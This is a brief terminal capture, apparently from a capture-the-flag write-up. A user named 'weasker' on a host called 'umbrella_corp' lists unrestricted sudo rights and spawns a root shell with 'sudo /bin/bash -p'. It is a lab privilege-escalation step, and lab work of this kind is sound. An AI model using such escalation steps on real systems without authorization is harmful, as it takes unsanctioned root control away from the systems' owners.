 weasker@umbrella_corp:~$ sudo -l
Matching Defaults entries for weasker on umbrella_corp:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User weasker may run the following commands on umbrella_corp:
    (ALL : ALL) ALL
weasker@umbrella_corp:~$ sudo /bin/bash -p
root@umbrella_corp:~# id
uid=0(root) gid=0(root) groups=0(root)
root@umbrella_corp:~#